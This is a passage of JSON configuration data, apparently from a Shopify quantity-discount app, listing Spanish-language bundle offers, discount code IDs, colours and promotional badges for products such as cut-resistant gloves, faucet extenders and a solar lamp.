descuento!","qty":2,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544744173787","code":"RSI_QUANTITY_512111917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721948868717,"type":"quantity-offer","isActive":true,"name":"GUANTES ANTI CORTE","pIds":["8642764275931"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgb(16, 110, 224)","pres":false,"plaque":"SOLO POR HOY ","plaqueBgC":"rgb(25, 25, 255)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con -25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544744304859","code":"RSI_QUANTITY_521111917585"}},"prC":"rgb(245, 6, 6)","pres":false,"plaque":"MAS COMPRADO 🔥","plaqueBgC":"rgba(240, 58, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con -35% de descuento!","qty":3,"ds":{"t":"percentage","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544744337627","code":"RSI_QUANTITY_522111917585"}},"prC":"rgb(249, 4, 4)","pres":false,"plaque":"AHORRO EXTREMO!!🚨","plaqueBgC":"rgb(1, 242, 10)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1722012604779,"type":"quantity-offer","isActive":true,"name":"KIT LUCES LED MAS CONTROL PORTATILES MEGA PREMIUN","pIds":["7852862013659"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY ","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con -15% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544744206555","code":"RSI_QUANTITY_531211917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un -20% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544744009947","code":"RSI_QUANTITY_532211917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1722025529577,"type":"quantity-offer","isActive":true,"name":"BOLSO FLEXY ESTILO MODERNO","pIds":["8543112888539"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial.","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un -15% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544748269787","code":"RSI_QUANTITY_518756448"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un -20% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544744370395","code":"RSI_QUANTITY_542721917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1722089556321,"type":"quantity-offer","isActive":true,"name":"GRIFO DE COCINA DE CASCADA PREMIUN","pIds":["8162629517531"],"offers":[{"pos":0,"title":"Compra 1 unidad a una Oferta Especial.","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con -15% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544744141019","code":"RSI_QUANTITY_551721917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con -25% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544744239323","code":"RSI_QUANTITY_552721917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1722091594279,"type":"quantity-offer","isActive":true,"name":"EXTENSOR DE GRIFO GIRATORIO PLANO PREMIUN","pIds":["8259484811483"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial y recibe 2 Unidades.","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades y recibe 4 unidades con -15% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544744960219","code":"RSI_QUANTITY_561821917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades y recibe 6 unidades con -20% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544744501467","code":"RSI_QUANTITY_562821917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1722092901208,"type":"quantity-offer","isActive":true,"name":"PARCHES NATURALES CONTR0L DE LIBR4S PREMIUN","pIds":["7790678212827"],"offers":[{"pos":0,"title":"Compra 1 unidad recibes 2 unidades a un Precio Especial.","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY ","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades recibes 4 Unidades con -15% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544744534235","code":"RSI_QUANTITY_571821917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades recibes 6 unidades con -20% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544744730843","code":"RSI_QUANTITY_572821917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1722097449180,"type":"quantity-offer","isActive":true,"name":"CREMA LIMPIADORA MULTIUSOS PREMIUN","pIds":["8220636414171"],"offers":[{"pos":0,"title":"Compra 1 unidad y recibe 2 unidades a un Precio Especial.","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades recibes 3 unidades con -15% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544745025755","code":"RSI_QUANTITY_581821917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades y recibe 4 unidades con -20% de descuento!","qty":2,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544744599771","code":"RSI_QUANTITY_582821917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1722099924248,"type":"quantity-offer","isActive":true,"name":"DEPILADOR MULTIUSOS 2 EN 1 ARCOÍRIS","pIds":["8159577637083"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con -15% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544744665307","code":"RSI_QUANTITY_591921917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO !! 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con -20% de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO !! 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1722107117573,"type":"quantity-offer","isActive":true,"name":"MAQUINA BARBERA BUDA PREMIUN MULTICORTES","pIds":["8644717510875"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con -15% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544744567003","code":"RSI_QUANTITY_601921917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO !! 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con -20% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544744632539","code":"RSI_QUANTITY_602941917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO !! 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1722279868362,"type":"quantity-offer","isActive":true,"name":"LÁMPARA SOLAR ECOLÓGICA","pIds":["8140258705627"],"offers":[{"pos":0,"title":"Compra 1 unidad con Una Oferta Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFETA SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con -15% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544744796379","code":"RSI_QUANTITY_611941917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO !! 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con -20% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544744698075","code":"RSI_QUANTITY_612051917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO !! 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1722284900403,"type":"quantity-offer","isActive":true,"name":"FIRMAFEM - REAFIRMANTE DE ZONA V","pIds":["8234737598683"],"offers":[{"pos":0,"title":"Compra 1 unidad a unPrecioEspecial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con -15% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544744829147","code":"RSI_QUANTITY_621051917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO !! 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con -20% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544745255131","code":"RSI_QUANTITY_622051917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO !! 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1722293012369,"type":"quantity-offer","isActive":true,"name":"DISPENSADOR DE HUEVOS ABS PAGA 1 LLEVA 2","pIds":["8176768680155"],"offers":[{"pos":0,"title":"Compra 1 unidad y recibe 2 unidades a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades y recibe 4 unidades con -15% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544748761307","code":"RSI_QUANTITY_984428500"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO !! 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades Y recibe 6 unidades con -20% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544744403163","code":"RSI_QUANTITY_632051917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO !! 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1722434934890,"type":"quantity-offer","isActive":true,"name":"HAIR BUILDING FIBERS - RECUPERA CABELLO 2X1","pIds":["8206230487259"],"offers":[{"pos":0,"title":"Compra 1 unidad y recibe 2 unidades a un Precio Especial.","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades y recibe 3 unidades con -15% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544744763611","code":"RSI_QUANTITY_641151917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO !! 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades y recibe 4 unidades con -20% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544753152219","code":"RSI_QUANTITY_692192770"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO !! 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1722437975265,"type":"quantity-offer","isActive":true,"name":"PISTOLA DISPENSADORA DE ESPUMA","pIds":["8650020552923"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial.","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con -15% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544744992987","code":"RSI_QUANTITY_651151917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO !! 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con -20% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544744894683","code":"RSI_QUANTITY_652151917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO !! 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1722444407589,"type":"quantity-offer","isActive":true,"name":"RETROVISOR CON DOBLE CÁMARA PREMIUN","pIds":["8240236036315"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con -15% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544748302555","code":"RSI_QUANTITY_764374710"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO !! 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con -20% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544744861915","code":"RSI_QUANTITY_662251917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO !! 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1722445763436,"type":"quantity-offer","isActive":true,"name":"LÁMPARA DE CABEZA ULTRA LIGHT PREMIUN","pIds":["8214710157531"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con -15% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544744927451","code":"RSI_QUANTITY_671251917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO !! 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con -20% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544745484507","code":"RSI_QUANTITY_672251917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO !! 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1722446833069,"type":"quantity-offer","isActive":true,"name":"LAPIZ DE ACUPUNTURA PROFESIONAL PREMIUN","pIds":["8160451395803"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con -15% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544745156827","code":"RSI_QUANTITY_681251917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO !! 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con .20% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544745058523","code":"RSI_QUANTITY_682561917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO !! 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1723078350329,"type":"quantity-offer","isActive":true,"name":"EXPRIMIDOR DE NARNAJAS Y FRUTAS AUTOMATICO","pIds":["8655149957339"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con -10% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544745353435","code":"RSI_QUANTITY_691561917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con -15% de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1723090730500,"type":"quantity-offer","isActive":true,"name":"CLIP PARA POLISOMBRA PACK X 30 UNIDADES","pIds":["8162037268699"],"offers":[{"pos":0,"title":"Compra 1 PACK X 30 UNIDADES a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 PACK 60 UNIDADES con -10% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544748564699","code":"RSI_QUANTITY_884590035"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 PACK 90 UNIDADES con -15% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544745386203","code":"RSI_QUANTITY_702661917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1723155653492,"type":"quantity-offer","isActive":true,"name":"MINI COMPRESOR DE AIRE PREMIUN ANALOGO AMARILLO","pIds":["8101217108187"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con -15% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544745222363","code":"RSI_QUANTITY_711661917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con -20% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544745517275","code":"RSI_QUANTITY_712661917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1723171745122,"type":"quantity-offer","isActive":true,"name":"MINI MAQUINA DE COSER PROFESIONAL LILA PREMIUN","pIds":["8230393315547"],"offers":[{"pos":0,"title":"Compra 1 unidad a una Oferta Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con -15% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544748499163","code":"RSI_QUANTITY_278325283"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con -20% de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1723172628957,"type":"quantity-offer","isActive":true,"name":"FOCO CAMARA DE SEGURIDAD 360° FULL HD VISION NOCTURNA","pIds":["7756207161563"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con -30% de descuento!","qty":2,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544745287899","code":"RSI_QUANTITY_731761917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 🔥","plaqueBgC":"rgba(237, 